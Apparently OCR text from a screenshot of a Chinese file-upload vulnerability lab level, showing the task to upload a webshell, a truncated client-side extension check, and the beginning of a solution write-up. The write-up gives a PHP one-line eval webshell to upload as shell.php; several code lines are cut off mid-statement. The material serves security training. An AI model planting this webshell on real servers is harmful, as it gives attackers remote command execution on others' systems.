 文件上传漏洞靶场
返回选题
隐藏源码
查看提示
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
未选择任何文件 选择文件 确定上传
aaa
代码
1 function checkFile() {
2 var file = document.
3 if (file == null ||
4 alert("请选择要上
5 return false;
6 }
7 //定义允许上传的文件类
8 var allow_ext = ".jp
9 //提取上传文件的类型
10 var ext_name = file.
11 //判断上传文件类型是否
12 if (allow_ext.indexOf(ext_name + "|") == -1) {
13 var errMsg = "该文件不允许上传，请上传" + allow_ext + "类型的文件,当前文件类型为：" + ext_name;
提示
解题wp (By:独立团孙德胜Alan)
1.打开第一关
开普勒安全
文件上传漏洞靶场
任务
上传一个 到服务器。
上传区
请选择要上传的图片：
未选择任何文件 选择文件 确定上传
2.上传一个普通的shell.php文件
<?php @eval($_POST('Alan'));?>
开普勒安全
开普勒安全团队